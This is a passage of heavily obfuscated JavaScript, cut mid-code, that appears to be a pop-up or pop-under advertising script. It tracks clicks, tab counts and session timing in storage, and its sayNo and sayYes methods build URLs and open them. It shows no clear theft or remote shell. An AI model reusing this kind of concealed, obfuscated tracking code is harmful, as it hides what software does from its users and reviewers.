this[_0xa0f0x5(727)](this[_0xa0f0x5(575)][_0x453b[1354]][_0xa0f0x5(704)],_0xa0f0x7[_0xa0f0x5(388)])},incDailySeq:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(596)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1245)]= _0xa0f0x5(457);var _0xa0f0x7=_0xa0f0x6;return this[_0xa0f0x5(517)](this[_0xa0f0x5(575)][_0x453b[1354]][_0x453b[1224]],_0xa0f0x7.ZQCUh(_0xa0f0x7.ZQCUh(60,60),24),_0xa0f0x7[_0x453b[1357]])},getDailySeq:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1116)]= _0xa0f0x5(457);var _0xa0f0x7=_0xa0f0x6;return this[_0xa0f0x5(727)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(697)],_0xa0f0x7[_0xa0f0x5(1116)])},bindIncSchemeClicks:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1135)]= _0x453b[1358];var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8={};_0xa0f0x8[_0xa0f0x5(957)]=  !0,_0xa0f0x8[_0xa0f0x5(590)]=  !0,window[_0xa0f0x5(760)](_0xa0f0x7[_0x453b[1359]],this[_0xa0f0x5(463)][_0xa0f0x5(308)](this),_0xa0f0x8)},incSchemeClicks:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(811)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7;if(setTimeout(this[_0xa0f0x6(481)][_0x453b[1360]](this),50),_0xa0f0x8[_0x453b[1361]](_0xa0f0x5[_0xa0f0x6(998)],0)){return this[_0xa0f0x6(517)](this[_0xa0f0x6(575)][_0x453b[1354]][_0xa0f0x6(636)])}},getSchemeClicks:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0xa0f0x5(727)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(636)])},resetSchemeClicks:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(1174)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(636)])},resetCE:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1033)]= _0xa0f0x5(996),_storage(_0xa0f0x6[_0xa0f0x5(1033)],{})},resetPopCounters:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(1209)]([this[_0xa0f0x5(575)][_0x453b[1354]][_0xa0f0x5(636)],this[_0x453b[226]][_0xa0f0x5(355)][_0xa0f0x5(697)],this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(704)],this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0x453b[4]],this[_0x453b[226]][_0x453b[1354]][_0xa0f0x5(1218)],this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(441)]])},addPostfixToCounters:function(){var _0xa0f0x5=_0xa0f0x15;for(var _0xa0f0x6 in this[_0xa0f0x5(575)][_0xa0f0x5(355)]){this[_0xa0f0x5(575)][_0x453b[1354]][_0xa0f0x6]+= this[_0xa0f0x5(575)][_0xa0f0x5(539)][_0xa0f0x6]|| this[_0xa0f0x5(575)][_0x453b[1362]]}},sayNo:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={azdfP:_0xa0f0x6(996),DSZJp:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},pzgFz:_0x453b[1363],zFNNy:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};if(this[_0x453b[226]][_0xa0f0x6(1110)]&&  !this[_0xa0f0x6(342)](_0xa0f0x7[_0xa0f0x6(668)])[_0xa0f0x5]){var _0xa0f0x8=_0xa0f0x7[_0xa0f0x6(849)](this[_0x453b[226]][_0xa0f0x6(1110)],-1=== this[_0xa0f0x6(575)][_0x453b[1364]][_0xa0f0x6(833)](_0x453b[1215])?_0x453b[1215]:_0x453b[1217])+ _0xa0f0x7[_0xa0f0x6(955)]+ _0xa0f0x7[_0xa0f0x6(608)](encodeURIComponent,_0xa0f0x5);this[_0xa0f0x6(318)][_0xa0f0x6(633)](_0xa0f0x8),this[_0x453b[1365]](_0xa0f0x7[_0xa0f0x6(668)],_0xa0f0x5)}},sayYes:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(611)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1060)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6;if(this[_0xa0f0x5(575)][_0xa0f0x5(1110)]){var _0xa0f0x8=_0xa0f0x7[_0xa0f0x5(611)](this[_0x453b[226]][_0xa0f0x5(1110)]+ (_0xa0f0x7[_0x453b[1366]](this[_0xa0f0x5(575)][_0xa0f0x5(1110)][_0x453b[15]](_0x453b[1215]),-1)?_0x453b[1215]:_0x453b[1217]),_0x453b[1367]);this[_0xa0f0x5(318)][_0xa0f0x5(633)](_0xa0f0x8)}},runSessionOption:function(){for(var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6=_0xa0f0x5(612)[_0xa0f0x5(1250)](_0x453b[213]),_0xa0f0x7=0;;){switch(_0xa0f0x6[_0xa0f0x7++]){case _0x453b[220]:this[_0xa0f0x5(502)]();continue;case _0x453b[221]:this[_0xa0f0x5(721)]();continue;case _0x453b[222]:this[_0xa0f0x5(1100)]();continue;case _0x453b[223]:if(!this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(451)]){return};continue;case _0x453b[225]:this[_0xa0f0x5(691)]();continue};break}},findMultipleTabs:function(){var _0xa0f0x5,_0xa0f0x6=_0xa0f0x15,_0xa0f0x7={DPCsQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},lywBW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},biHas:_0x453b[1368],Wvqai:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},agRJQ:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},ZRSVe:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},CAJQp:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},MeIIk:_0xa0f0x6(1173),ieaDc:function(_0xa0f0x5){return _0xa0f0x5()},scKIU:_0xa0f0x6(448),QaJCN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},lFLar:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6}},_0xa0f0x8=this[_0xa0f0x6(318)][_0xa0f0x6(530)](),_0xa0f0xa=_0xa0f0x7[_0xa0f0x6(1158)];function _0xa0f0xb(_0xa0f0x5,_0xa0f0x8){return _0xa0f0x7[_0xa0f0x6(1021)](_0xa0f0x8,_0xa0f0x5[_0x453b[214]](_0xa0f0xa)[0])}function _0xa0f0x3(_0xa0f0x5,_0xa0f0x8){var _0xa0f0xb=_0xa0f0x6,_0xa0f0x3=_0xa0f0x5[_0xa0f0xb(1250)](_0xa0f0xa)[1]|| _0xa0f0x8[_0x453b[240]],_0xa0f0xc=_0xa0f0x22[_0xa0f0xb(340)]();return _0xa0f0x7[_0xa0f0xb(591)](_0xa0f0x22[_0x453b[226]][_0xa0f0xb(768)][_0xa0f0xb(904)][_0xa0f0xb(833)](_0xa0f0xb(1218)),-1)&& _0xa0f0x7[_0xa0f0xb(591)](_0xa0f0x3,_0xa0f0xc)}_0xa0f0x7[_0xa0f0x6(1252)](_storage)[_0xa0f0x6(372)](_0xa0f0x7[_0x453b[1369]],(function(_0xa0f0xc,_0xa0f0xd){for(var _0xa0f0x11=_0xa0f0x6,_0xa0f0x12=_0xa0f0x11(900)[_0xa0f0x11(1250)](_0x453b[213]),_0xa0f0x27=0;;){switch(_0xa0f0x12[_0xa0f0x27++]){case _0x453b[220]:_storage(_0xa0f0x7[_0x453b[1370]],_0xa0f0x7[_0xa0f0x11(313)](_0xa0f0x5+ _0xa0f0xa,_0xa0f0x22[_0x453b[1371]]()));continue;case _0x453b[221]:_0xa0f0x5= _0xa0f0x22[_0xa0f0x11(318)][_0x453b[1372]]();continue;case _0x453b[222]:if(_0xa0f0x7[_0xa0f0x11(1197)](_0xa0f0xb,_0xa0f0xc,_0xa0f0x8)){return};continue;case _0x453b[223]:_0xa0f0x22[_0xa0f0x11(330)]=  !0;continue;case _0x453b[225]:if(_0xa0f0x7[_0xa0f0x11(908)](_0xa0f0x3,_0xa0f0xc,_0xa0f0xd)){return};continue;case _0x453b[227]:_0xa0f0x22[_0xa0f0x11(1100)]();continue};break}})),_0xa0f0x7[_0xa0f0x6(1252)](_storage)[_0xa0f0x6(372)](_0xa0f0x7[_0xa0f0x6(1254)],(function(_0xa0f0x8,_0xa0f0xa){var _0xa0f0xc=_0xa0f0x6;_0xa0f0x7[_0xa0f0xc(1197)](_0xa0f0xb,_0xa0f0x8,_0xa0f0x5)|| _0xa0f0x7.CAJQp(_0xa0f0x3,_0xa0f0x8,_0xa0f0xa)|| (_0xa0f0x22[_0xa0f0xc(1100)](),_0xa0f0x22[_0xa0f0xc(330)]=  !0)})),_0xa0f0x7[_0xa0f0x6(908)](_storage,_0xa0f0x7[_0xa0f0x6(953)],_0xa0f0x7[_0xa0f0x6(469)](_0xa0f0x7[_0xa0f0x6(689)](_0xa0f0x8,_0xa0f0xa),this[_0xa0f0x6(340)]()))},getContextHref:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1011)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0x453b[1373]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(657)]= _0x453b[1351],_0xa0f0x6[_0x453b[1374]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(904)],_0xa0f0xa=_0x453b[3];if(_0xa0f0x7[_0xa0f0x5(1011)](_0xa0f0x8,_0x453b[1375])){_0xa0f0xa= window[_0xa0f0x5(922)][_0xa0f0x5(1182)]}else {if(_0xa0f0x7[_0xa0f0x5(1206)](_0xa0f0x8,_0xa0f0x7[_0xa0f0x5(657)])){try{_0xa0f0xa= _0xa0f0x7[_0xa0f0x5(522)](window[_0xa0f0x5(922)],window[_0xa0f0x5(407)][_0x453b[268]])?document[_0x453b[1376]]|| window[_0xa0f0x5(407)][_0x453b[268]][_0xa0f0x5(1182)]:document[_0x453b[268]][_0xa0f0x5(1182)]}catch(_0xa0f0x5){}}};return _0xa0f0xa},doSessionWork:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(676)](),this[_0xa0f0x5(836)]()},getWindowTimerName:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={IMwsx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};_0xa0f0x6[_0xa0f0x5(1037)]= _0xa0f0x5(1218);var _0xa0f0x7=_0xa0f0x6;return _0xa0f0x7[_0xa0f0x5(454)](this[_0xa0f0x5(575)][_0x453b[1245]][_0xa0f0x5(904)][_0xa0f0x5(833)](_0xa0f0x7[_0xa0f0x5(1037)]),-1)?this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(349)]:this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(965)]},getWindowTimer:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0xa0f0x5(727)](this[_0xa0f0x5(413)]())|| {lastOpen:this[_0xa0f0x5(318)][_0x453b[1347]](),lastActive:0}},getWindowOpenTime:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0xa0f0x5(933)]()[_0xa0f0x5(782)]},saveWindowOpenTime:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(1269)][_0xa0f0x5(430)]= this[_0x453b[1378]]()[_0x453b[1377]]},saveWindowActiveTime:function(){var _0xa0f0x5=_0xa0f0x15;this[_0x453b[1379]][_0xa0f0x5(1105)]= this[_0xa0f0x5(933)]()[_0x453b[1380]]},updateWindowOpenTime:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6=this[_0xa0f0x5(933)]();_0xa0f0x6[_0xa0f0x5(782)]= this[_0xa0f0x5(318)][_0xa0f0x5(766)](),this[_0xa0f0x5(584)](this[_0xa0f0x5(413)](),this[_0x453b[226]][_0xa0f0x5(768)][_0xa0f0x5(572)],null,_0xa0f0x6)},updateWindowActiveTime:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6=this[_0xa0f0x5(933)]();_0xa0f0x6[_0x453b[1380]]= this[_0xa0f0x5(318)][_0xa0f0x5(766)](),this[_0x453b[1382]](this[_0x453b[1381]](),this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(572)],null,_0xa0f0x6)},checkSession:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(994)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(368)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5- _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(488)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0x453b[1383]]= _0xa0f0x5(457),_0xa0f0x6[_0xa0f0x5(723)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(801)]= _0x453b[1375],_0xa0f0x6[_0xa0f0x5(567)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1074)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5&& _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0xa0f0x5(1269)][_0xa0f0x5(1105)],_0xa0f0xa=this[_0xa0f0x5(1269)][_0x453b[1384]],_0xa0f0xb=this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(950)],_0xa0f0x3=/^(?:https?:)?(?:\/\/)?([^\/?#]+)/i,_0xa0f0xc=this[_0x453b[226]][_0xa0f0x5(768)][_0x453b[1340]],_0xa0f0xd=window[_0xa0f0x5(922)][_0xa0f0x5(1182)],_0xa0f0x11=document[_0x453b[1376]],_0xa0f0x12=_0xa0f0x3[_0xa0f0x5(862)](_0xa0f0x11),_0xa0f0x27=!this[_0xa0f0x5(318)][_0x453b[1385]][_0xa0f0x5(366)](this),_0xa0f0x26=!0,_0xa0f0x28=_0xa0f0x7[_0xa0f0x5(994)](_0xa0f0x7[_0x453b[1386]](_0xa0f0xa,_0xa0f0x8),_0xa0f0xb),_0xa0f0x1d=!this[_0xa0f0x5(330)],_0xa0f0x1c=!this[_0xa0f0x5(1150)],_0xa0f0xf=this[_0x453b[1387]]();_0xa0f0x7[_0xa0f0x5(488)](_0xa0f0xc,_0xa0f0x7[_0xa0f0x5(594)])&& _0xa0f0x12?_0xa0f0x26= _0xa0f0x7[_0x453b[1388]](_0xa0f0x3[_0xa0f0x5(862)](_0xa0f0xd)[1],_0xa0f0x12[1]):_0xa0f0xc=== _0xa0f0x7[_0xa0f0x5(801)]&& (_0xa0f0x26= _0xa0f0x7[_0xa0f0x5(567)](_0xa0f0xd,_0xa0f0x11)),(_0xa0f0xf|| _0xa0f0x7[_0xa0f0x5(1074)](_0xa0f0x27,_0xa0f0x26)&& _0xa0f0x28&& _0xa0f0x1d&& _0xa0f0x1c)&& this[_0x453b[1389]]()},checkIfSessionExpired:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6=this[_0xa0f0x5(1240)](),_0xa0f0x7=this[_0xa0f0x5(575)][_0x453b[1245]][_0x453b[1390]];return this[_0x453b[236]][_0xa0f0x5(766)]()- _0xa0f0x6> _0xa0f0x7},getHash:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(939)]= _0xa0f0x6(1233),_0xa0f0x7[_0xa0f0x6(792)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x7[_0x453b[1391]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(537)]= _0xa0f0x6(457),_0xa0f0x7[_0xa0f0x6(667)]= _0x453b[1351],_0xa0f0x7[_0x453b[1392]]= _0x453b[1393];for(var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=_0xa0f0x8[_0x453b[1394]][_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:_0xa0f0x5|| (_0xa0f0x5= this[_0xa0f0x6(575)][_0xa0f0x6(768)][_0xa0f0x6(904)]);continue;case _0x453b[221]:_0xa0f0x3= _0xa0f0x8[_0x453b[1395]](_0xa0f0x12,_0xa0f0xc)+ _0xa0f0xd+ (this[_0x453b[226]][_0x453b[1245]][_0xa0f0x6(1246)]?_0xa0f0x11:_0x453b[3]);continue;case _0x453b[222]:var _0xa0f0x3,_0xa0f0xc,_0xa0f0xd,_0xa0f0x11,_0xa0f0x12=_0x453b[3];continue;case _0x453b[223]:if(this[_0xa0f0x6(575)][_0xa0f0x6(915)]){return this[_0xa0f0x6(575)][_0xa0f0x6(915)][_0xa0f0x6(732)](0,8)};continue;case _0x453b[225]:if(_0xa0f0x8[_0xa0f0x6(1017)](_0xa0f0x5,_0xa0f0x8[_0xa0f0x6(537)])){return this[_0xa0f0x6(575)][_0x453b[1396]]};continue;case _0x453b[227]:return this[_0x453b[236]][_0xa0f0x6(915)](_0xa0f0x3)[_0xa0f0x6(732)](0,8);case _0x453b[256]:_0xa0f0x8[_0xa0f0x6(1017)](_0xa0f0x3[_0xa0f0x6(1148)](-1),_0x453b[1397]) && (_0xa0f0x3= _0xa0f0x3[_0xa0f0x6(1148)](0,-1));continue;case _0x453b[258]:_0xa0f0x3|| (_0xa0f0x3= _0x453b[220]);continue;case _0x453b[259]:if(_0xa0f0x8.LjIJR(_0xa0f0x5,_0xa0f0x8[_0xa0f0x6(667)])&& document[_0xa0f0x6(437)]){for(var _0xa0f0x27=_0xa0f0x8[_0xa0f0x6(821)][_0x453b[214]](_0x453b[213]),_0xa0f0x26=0;;){switch(_0xa0f0x27[_0xa0f0x26++]){case _0x453b[220]:_0xa0f0x12= /^(?:[^:/?#]+:)?(?:\/\/([^/?#]*))/i[_0x453b[1398]](_0xa0f0x28);continue;case _0x453b[221]:_0xa0f0xd= /^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?[^?#]*(\?[^#]*)/i[_0x453b[1398]](_0xa0f0x28);continue;case _0x453b[222]:_0xa0f0xd= _0xa0f0xd?_0xa0f0xd[1]:_0x453b[3];continue;case _0x453b[223]:_0xa0f0xc= /^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?([^?#]*)/i[_0xa0f0x6(862)](_0xa0f0x28);continue;case _0x453b[225]:_0xa0f0x11= _0xa0f0x11?_0xa0f0x11[1]:_0x453b[3];continue;case _0x453b[227]:_0xa0f0xc= _0xa0f0xc?_0xa0f0xc[1]:_0x453b[3];continue;case _0x453b[256]:_0xa0f0x12= _0xa0f0x12?_0xa0f0x12[1]:_0x453b[3];continue;case _0x453b[258]:var _0xa0f0x28=document[_0xa0f0x6(437)];continue;case _0x453b[259]:_0xa0f0x11= /^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?[^?#]*(?:\?[^#]*)?(#.*)/i[_0xa0f0x6(862)](_0xa0f0x28);continue};break}}else {_0xa0f0xc= window[_0xa0f0x6(922)][_0xa0f0x6(737)],_0xa0f0xd= window[_0xa0f0x6(922)][_0x453b[1399]],_0xa0f0x11= window[_0x453b[268]][_0xa0f0x6(915)]};continue};break}},getCounter:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={ngmds:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}}[_0xa0f0x6(878)](_storage,_0xa0f0x5);return this[_0xa0f0x6(746)](_0xa0f0x7)},getPageCounter:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15,_0xa0f0x8=this[_0x453b[1400]](_0xa0f0x5),_0xa0f0xa=this[_0xa0f0x7(1054)](_0xa0f0x6),_0xa0f0xb={};return _0xa0f0xb[_0xa0f0x7(563)]= 0,_0xa0f0x8[_0xa0f0xa]|| _0xa0f0xb},getPageFlags:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7={haVNw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}}[_0xa0f0x15(1019)](_storage,_0xa0f0x5);return _0xa0f0x7[this[_0x453b[1401]](_0xa0f0x6)]|| {}},getCounterValue:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;return this[_0xa0f0x7(660)](_0xa0f0x5,_0xa0f0x6)[_0xa0f0x7(563)]|| 0},getCounterTotalValue:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7=this[_0xa0f0x6(724)](_0xa0f0x5);return Object[_0xa0f0x6(524)](_0xa0f0x7)[_0xa0f0x6(995)]((function(_0xa0f0x5,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x6;return _0xa0f0x5+ (_0xa0f0x7[_0xa0f0x8][_0xa0f0xa(563)]|| 0)}),0)},setCounter:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x15,_0xa0f0xb={};_0xa0f0xb[_0xa0f0xa(1194)]= _0xa0f0xa(1127),_0xa0f0xb[_0xa0f0xa(798)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0xb[_0xa0f0xa(356)]= _0xa0f0xa(434);for(var _0xa0f0x3=_0xa0f0xb,_0xa0f0xc=_0xa0f0x3[_0x453b[1402]][_0xa0f0xa(1250)](_0x453b[213]),_0xa0f0xd=0;;){switch(_0xa0f0xc[_0xa0f0xd++]){case _0x453b[220]:_0xa0f0x27[_0xa0f0xa(420)]= _0xa0f0x6?_0xa0f0x26+ _0xa0f0x6:_0xa0f0x27[_0xa0f0xa(420)]|| _0xa0f0x26+ parseInt(this[_0xa0f0xa(575)][_0xa0f0xa(768)][_0x453b[1356]]);continue;case _0x453b[221]:_0xa0f0x27[_0xa0f0xa(563)]= _0xa0f0x3[_0xa0f0xa(798)]( typeof _0xa0f0x8,_0xa0f0x3[_0xa0f0xa(356)])?0:_0xa0f0x8;continue;case _0x453b[222]:return _0xa0f0x11;case _0x453b[223]:this[_0x453b[1403]](_0xa0f0x5,_0xa0f0x11);continue;case _0x453b[225]:_0xa0f0x27[_0xa0f0xa(663)]= _0xa0f0x26;continue;case _0x453b[227]:var _0xa0f0x11=this[_0xa0f0xa(724)](_0xa0f0x5),_0xa0f0x12=this[_0x453b[1401]](_0xa0f0x7),_0xa0f0x27=_0xa0f0x11[_0xa0f0x12]|| (_0xa0f0x11[_0xa0f0x12]= {}),_0xa0f0x26=this[_0xa0f0xa(318)][_0xa0f0xa(766)]();continue};break}},setFlags:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){var _0xa0f0x8=_0xa0f0x15,_0xa0f0xa={Bhyru:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},GpEZJ:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)}},_0xa0f0xb=_0xa0f0xa[_0xa0f0x8(692)](_storage,_0xa0f0x5),_0xa0f0x3=this[_0xa0f0x8(1054)](_0xa0f0x7);return (_0xa0f0xb[_0xa0f0x3]|| (_0xa0f0xb[_0xa0f0x3]= {}))[_0xa0f0x6]=  !0,_0xa0f0xa[_0xa0f0x8(924)](_storage,_0xa0f0x5,_0xa0f0xb),_0xa0f0xb},calcCounter:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7,_0xa0f0x8){for(var _0xa0f0xa=_0xa0f0x15,_0xa0f0xb={XOONv:_0xa0f0xa(434),stunk:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},mJBRE:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},cNMKQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6}},_0xa0f0x3=_0x453b[1404][_0x453b[214]](_0x453b[213]),_0xa0f0xc=0;;){switch(_0xa0f0x3[_0xa0f0xc++]){case _0x453b[220]:_0xa0f0x8=  typeof _0xa0f0x8=== _0xa0f0xb[_0xa0f0xa(312)]?1:_0xa0f0x8;continue;case _0x453b[221]:_0xa0f0x12[_0xa0f0xa(663)]= _0xa0f0x27;continue;case _0x453b[222]:var _0xa0f0xd=this[_0xa0f0xa(724)](_0xa0f0x5),_0xa0f0x11=this[_0xa0f0xa(1054)](_0xa0f0x7),_0xa0f0x12=_0xa0f0xd[_0xa0f0x11]|| (_0xa0f0xd[_0xa0f0x11]= {}),_0xa0f0x27=this[_0xa0f0xa(318)][_0x453b[1347]]();continue;case _0x453b[223]:this[_0xa0f0xa(1001)](_0xa0f0x5,_0xa0f0xd);continue;case _0x453b[225]:_0xa0f0x12[_0xa0f0xa(563)]= (_0xa0f0x12[_0xa0f0xa(563)]|| 0)+ _0xa0f0x8;continue;case _0x453b[227]:return _0xa0f0x12[_0x453b[1346]];case _0x453b[256]:_0xa0f0x12[_0xa0f0xa(420)]= (_0xa0f0x6?_0xa0f0xb[_0xa0f0xa(913)](_0xa0f0x27,_0xa0f0xb[_0xa0f0xa(1249)](parseInt,_0xa0f0x6)):_0xa0f0x12[_0xa0f0xa(420)])|| _0xa0f0xb[_0xa0f0xa(741)](_0xa0f0x27,_0xa0f0xb[_0xa0f0xa(1249)](parseInt,this[_0x453b[226]][_0xa0f0xa(768)][_0x453b[1356]]));continue};break}},pushCounter:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;return _0xa0f0x6= this[_0x453b[1405]](_0xa0f0x6),{TwgfB:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)}}[_0xa0f0x7(1118)](_storage,_0xa0f0x5,_0xa0f0x6)},removePageCounter:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7=this[_0xa0f0x6(724)](_0xa0f0x5),_0xa0f0x8=this[_0xa0f0x6(1054)]();return _0xa0f0x7[_0xa0f0x8]&&  delete _0xa0f0x7[_0xa0f0x8],this[_0xa0f0x6(1001)](_0xa0f0x5,_0xa0f0x7)},removePageCounters:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15;_0xa0f0x5[_0xa0f0x6(966)]((function(_0xa0f0x5){this[_0xa0f0x6(1174)](_0xa0f0x5)}),this)},actualizeCounter:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={ewaDn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6}};_0xa0f0x7[_0xa0f0x6(647)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5|| _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=this[_0xa0f0x6(318)][_0xa0f0x6(766)]();for(var _0xa0f0xb in _0xa0f0x5){_0xa0f0x8[_0xa0f0x6(403)](_0xa0f0xa,_0xa0f0x5[_0xa0f0xb][_0x453b[1406]])&&  delete _0xa0f0x5[_0xa0f0xb]};return _0xa0f0x8[_0x453b[1407]](_0xa0f0x5,{})},runCallbacks:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(575)][_0xa0f0x5(1029)][_0xa0f0x5(688)][_0xa0f0x5(966)]((function(_0xa0f0x6){ typeof _0xa0f0x6=== _0xa0f0x5(837)&& function(_0xa0f0x5){_0xa0f0x5()}(_0xa0f0x6)}))},addBDToUrl:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(419)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(510)]= _0xa0f0x5(837);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=window[this[_0xa0f0x5(575)][_0x453b[1408]]];_0xa0f0x8&& _0xa0f0x7[_0xa0f0x5(419)]( typeof 